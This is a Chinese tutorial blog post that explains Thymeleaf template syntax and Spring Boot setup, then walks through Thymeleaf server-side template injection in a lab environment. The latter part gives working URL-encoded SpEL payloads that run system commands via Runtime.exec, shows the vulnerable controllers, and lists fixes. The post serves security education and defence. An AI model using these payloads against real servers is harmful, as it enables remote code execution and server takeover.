
Thymeleaf 简介Thymeleaf 是新一代 Java 模板引擎,与 Velocity、FreeMarker 等传统 Java 模板引擎不同,Thymeleaf 支持 HTML 原型,其文件后 2023-4-18 21:21:27 Author: 轩公子谈技术(查看原文) 阅读量:26 收藏
Thymeleaf 简介
Thymeleaf 是新一代 Java 模板引擎,与 Velocity、FreeMarker 等传统 Java 模板引擎不同,Thymeleaf 支持 HTML 原型,其文件后缀为“.html”,因此它可以直接被浏览器打开,此时浏览器会忽略未定义的 Thymeleaf 标签属性,展示 thymeleaf 模板的静态页面效果;当通过 Web 应用程序访问时,Thymeleaf 会动态地替换掉静态内容,使页面动态显示。
Thymeleaf 通过在 html 标签中,增加额外属性来达到“模板+数据”的展示方式,示例代码如下
<!DOCTYPE html><html xmlns:th="http://www.thymeleaf.org"><head><meta charset="UTF-8"><title>Title</title></head><body><!--th:text 为 Thymeleaf 属性,用于在展示文本--><h1 th:text="hello world">欢迎关注轩公子谈技术</h1></body></html>
当直接使用浏览器打开时,浏览器展示结果如下。
当通过 Web 应用程序访问时,浏览器展示结果如下。
Thymeleaf 模板引擎具有以下特点:
动静结合:Thymeleaf 既可以直接使用浏览器打开,查看页面的静态效果,也可以通过 Web 应用程序进行访问,查看动态页面效果。
开箱即用:Thymeleaf 提供了 Spring 标准方言以及一个与 SpringMVC 完美集成的可选模块,可以快速的实现表单绑定、属性编辑器、国际化等功能。
多方言支持:它提供了 Thymeleaf 标准和 Spring 标准两种方言,可以直接套用模板实现 JSTL、 OGNL 表达式;必要时,开发人员也可以扩展和创建自定义的方言。
与 SpringBoot 完美整合:SpringBoot 为 Thymeleaf 提供了的默认配置,并且还为 Thymeleaf 设置了视图解析器,因此 Thymeleaf 可以与 Spring Boot 完美整合。
Thymeleaf 语法规则
在使用 Thymeleaf 之前,首先要在页面的 html 标签中声明名称空间,就可以对th语法进行高亮显示。
xmlns:th="http://www.thymeleaf.org"
Thymeleaf 作为一种模板引擎,它拥有自己的语法规则。Thymeleaf 语法分为以下 2 类:
标准表达式语法
th 属性
标准表达式语法
Thymeleaf 模板引擎支持多种表达式:
变量表达式:${...}
选择变量表达式:*{...}
链接表达式:@{...}
国际化表达式:#{...}
片段引用表达式:~{...}
变量表达式
使用 ${} 包裹的表达式被称为变量表达式,该表达式具有以下功能:
获取对象的属性和方法
使用内置的基本对象
使用内置的工具对象
获取对象的属性和方法
使用变量表达式可以获取对象的属性和方法,例如,获取 person 对象的 lastName 属性,表达式形式如下:
${person.name}
使用内置的基本对象
使用变量表达式还可以使用内置基本对象,获取内置对象的属性,调用内置对象的方法。Thymeleaf 中常用的内置基本对象如下:
#ctx :上下文对象;
#vars :上下文变量;
#locale:上下文的语言环境;
#request:HttpServletRequest 对象(仅在 Web 应用中可用);
#response:HttpServletResponse 对象(仅在 Web 应用中可用);
#session:HttpSession 对象(仅在 Web 应用中可用);
#servletContext:ServletContext 对象(仅在 Web 应用中可用)。
我们通过以下 2 种形式,都可以获取到 session 对象中的 map 属性:
${#session.getAttribute('map')}
${session.map}
使用内置的工具对象
除了能使用内置的基本对象外,变量表达式还可以使用一些内置的工具对象。
strings:字符串工具对象,常用方法有:equals、equalsIgnoreCase、length、trim、toUpperCase、toLowerCase、indexOf、substring、replace、startsWith、endsWith,contains 和 containsIgnoreCase 等;
numbers:数字工具对象,常用的方法有:formatDecimal 等;
bools:布尔工具对象,常用的方法有:isTrue 和 isFalse 等;
arrays:数组工具对象,常用的方法有:toArray、length、isEmpty、contains 和 containsAll 等;
lists/sets:List/Set 集合工具对象,常用的方法有:toList、size、isEmpty、contains、containsAll 和 sort 等;
maps:Map 集合工具对象,常用的方法有:size、isEmpty、containsKey 和 containsValue 等;
dates:日期工具对象,常用的方法有:format、year、month、hour 和 createNow 等。
使用内置工具对象 strings 的 equals 方法,来判断字符串与对象的某个属性是否相等
${#strings.equals('张三',name)}
选择变量表达式
选择变量表达式与变量表达式功能基本一致,只是在变量表达式的基础上增加了与 th:object 的配合使用。当使用 th:object 存储一个对象后,我们可以在其后代中使用选择变量表达式(*{...})获取该对象中的属性,其中 ,`* ````即代表该对象。
<div th:object="${session.user}" >
<p th:text="*{name}">name</p>
</div>
链接表达式
不管是静态资源的引用,还是 form 表单的请求,凡是链接都可以用链接表达式 (@{...})
链接表达式的形式结构如下:
无参请求:@{/xxx}
有参请求:@{/xxx(k1=v1,k2=v2)}
<link href="asserts/css/login.css" th:href="@{/asserts/css/login.css}" rel="stylesheet">国际化表达式
消息表达式一般用于国际化的场景。
th:text="#{msg}"
片段引用表达式
片段引用表达式用于在模板页面中引用其他的模板片段
~{templatename::fragmentname}
~{templatename::#id}
以上语法结构说明如下:
templatename:模版名,Thymeleaf 会根据模版名解析完整路径:/resources/templates/templatename.html,要注意文件的路径。
fragmentname:片段名,Thymeleaf 通过 th:fragment 声明定义代码块,即:th:fragment="fragmentname"
id:HTML 的 id 选择器,使用时要在前面加上 # 号,不支持 class 选择器。
th 属性
Thymeleaf 还提供了大量的 th 属性,这些属性可以直接在 HTML 标签中使用
| 属性 | 描述 | 示例 |
|---|---|---|
| th:id | 替换 HTML 的 id 属性 | <input id="html-id" th:id="thymeleaf-id" /> |
| th:text | 文本替换,转义特殊字符 | <h1 th:text="hello,bianchengbang" >hello</h1> |
| th:utext | 文本替换,不转义特殊字符 | <div th:utext="'<h1>欢迎来到编程帮!</h1>'" >欢迎你</div> |
| th:object | 在父标签选择对象,子标签使用 *{…} 选择表达式选取值。 没有选择对象,那子标签使用选择表达式和 ${…} 变量表达式是一样的效果。 同时即使选择了对象,子标签仍然可以使用变量表达式。 | <div th:object="${session.user}" > <p th:text="*{fisrtName}">firstname</p></div> |
| th:value | 替换 value 属性 | <input th:value = "${user.name}" /> |
| th:with | 局部变量赋值运算 | <div th:with="isEvens = ${prodStat.count}%2 == 0" th:text="${isEvens}"></div> |
| th:style | 设置样式 | <div th:style="'color:#F00; font-weight:bold'">编程帮 www.biancheng.net</div> |
| th:onclick | 点击事件 | <td th:onclick = "'getInfo()'"></td> |
| th:each | 遍历,支持 Iterable、Map、数组等。 | <table> <tr th:each="m:${session.map}"> <td th:text="${m.getKey()}"></td> <td th:text="${m.getValue()}"></td> </tr></table> |
| th:if | 根据条件判断是否需要展示此标签 | <a th:if ="${userId == collect.userId}"> |
| th:unless | 和 th:if 判断相反,满足条件时不显示 | <div th:unless="${m.getKey()=='name'}" ></div> |
| th:switch | 与 Java 的 switch case语句类似 通常与 th:case 配合使用,根据不同的条件展示不同的内容 | <div th:switch="${name}"> <span th:case="a">编程帮</span> <span th:case="b">www.biancheng.net</span></div> |
| th:fragment | 模板布局,类似 JSP 的 tag,用来定义一段被引用或包含的模板片段 | <footer th:fragment="footer">插入的内容</footer> |
| th:insert | 布局标签; 将使用 th:fragment 属性指定的模板片段(包含标签)插入到当前标签中。 | <div th:insert="commons/bar::footer"></div> |
| th:replace | 布局标签; 使用 th:fragment 属性指定的模板片段(包含标签)替换当前整个标签。 | <div th:replace="commons/bar::footer"></div> |
| th:selected | select 选择框选中 | <select> <option>---</option> <option th:selected="${name=='a'}"> 编程帮 </option> <option th:selected="${name=='b'}"> www.biancheng.net </option></select> |
| th:src | 替换 HTML 中的 src 属性 | <img th:src="@{/asserts/img/bootstrap-solid.svg}" src="asserts/img/bootstrap-solid.svg" /> |
| th:inline | 内联属性; 该属性有 text、none、javascript 三种取值, 在 <script> 标签中使用时,js 代码中可以获取到后台传递页面的对象。 | <script type="text/javascript" th:inline="javascript"> var name = /*[[${name}]]*/ 'bianchengbang'; alert(name)</script> |
| th:action | 替换表单提交地址 | <form th:action="@{/user/login}" th:method="post"></form> |
具体内容参考官方文档:https://www.thymeleaf.org/doc/tutorials/3.0/usingthymeleaf.html#the-template-engine
SpingBoot 整合 Thymeleaf
新建项目
然后就成功创建了。pom依赖中,已成功加载thymeleaf。
然后创建一个模板文件
index.html
<!DOCTYPE html><html xmlns:th="http://www.thymeleaf.org"><head><meta charset="UTF-8"><title>Title</title></head><body ><span th:text="${data}">轩公子谈技术</span></body></html>
然后创建控制器ThymeleafController
package com.example.demo;import org.springframework.stereotype.Controller;import org.springframework.ui.Model;import org.springframework.web.bind.annotation.RequestMapping;@Controllerpublic class ThymeleafController {@RequestMapping(value = "/")public String index(Model model) {model.addAttribute("data","hello world!");return "index";}}
然后配置配置文件
server.port=9090#thymeleaf 页面的缓存开关,默认 true 开启缓存spring.thymeleaf.cache=falsespring.thymeleaf.prefix=classpath:/templates/spring.thymeleaf.suffix=.html
Thymeleaf 模板注入漏洞
Thymeleaf SSTI 漏洞通常发生在使用动态输入来生成 Thymeleaf 模板的情况下。攻击者可以通过精心 构造的输入向服务器发送恶意代码,这些代码将被 Thymeleaf 视为有效的模板表达式,并在服务器上执 行。因此会导致服务器上的远程代码执行,从而使攻击者能够完全接管服务器并访问敏感数据。在 Thymeleaf 中,可以使用表达式来动态设置模板的值。
例如, ${user.name} 将被替换为用户的名 称。攻击者可以使用类似${T(java.lang.Runtime).getRuntime().exec('calc')} 的表达式来执行 任意的系统命令。
Thymeleaf 3.0.0 至 3.0.11 版本存在模板注入漏洞。该漏洞在Thymeleaf 3.0.12及以后版本已经得到修 复,但还是存在一些 Bypass 的方式。
漏洞环境搭建
https://github.com/veracode-research/spring-view-manipulation/
选择模板语法
应用场景比如说:国际化语言切换。定义 CN 模板和 EN 模板,通过修改 lang 的参数来实现中英文页面 展示。而此时通过拼接路径名实现选择模板造成了模板注入,lang 的参数我们可控,即可传入攻击语句。
@GetMapping("/path")public String path(@RequestParam String lang) {return "user/" + lang + "/welcome"; //template path is tainted}
__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("open%20-a%20calculator").getInputStream()).next()%7d__::.x片段选择器
在分段表达式中有一个 片段选择器 语法,用于选择模板中的 某个片段或元素,并在页面中渲染该片段或元素。片段选择器通常以 th: 开头,例如 th:fragment 或 th:include 。th:fragment 用于定义一个片段, th:include 用于在页面中包含一个片段。这段代码是片段选择器存在模板注入问题,在 section 参数中传入攻击语句。
@GetMapping("/fragment")public String fragment(@RequestParam String section) {return "welcome :: " + section; //fragment is tainted}
__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("touch /tmp/test.txt").getInputStream()).next()%7d__::.x拼接路径
由于返回为空,所以视图名字会从 URI 中获取,并且接收了 document 的传参,我们可以键入以下攻击 语句。
@GetMapping("/doc/{document}")public void getDocument(@PathVariable String document) {log.info("Retrieving " + document);}
__%24%7Bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22open -a20calculator%22).getInputStream()).next()%7D__%3A%3A.x
修复
设置注解 @ResponseBody
@GetMapping("/safe/fragment")@ResponseBodypublic String safeFragment(@RequestParam String section) {return "welcome :: " + section;}
使用 @ResponseBody 注解告诉 Spring 将返回值作为响应体处理,而不是视图名称,因此无法进行模 板注入攻击。
设置重定向 redirect
@GetMapping("/safe/redirect")public String redirect(@RequestParam String url) {return "redirect:" + url; //FP as redirects are not resolved as expressions}
当视图名称以 redirect: 前缀开头时,Spring不再使用 Spring ThymeleafView 解析,而是使用 RedirectView 解析,该视图不会执行表达式。但存在 URL 跳转漏洞。
设置 response 响应
@GetMapping("/safe/doc/{document}")public void getDocument(@PathVariable String document, HttpServletResponse response) {log.info("Retrieving " + document); //FP}
由于控制器在参数中具有 HttpServletResponse,Spring 认为已经处理了HTTP响应,因此视图名称解 析就不会发生。这个检查存在于 ServletResponseMethodArgumentResolver 类中。
如有侵权请联系:admin#unsafe.sh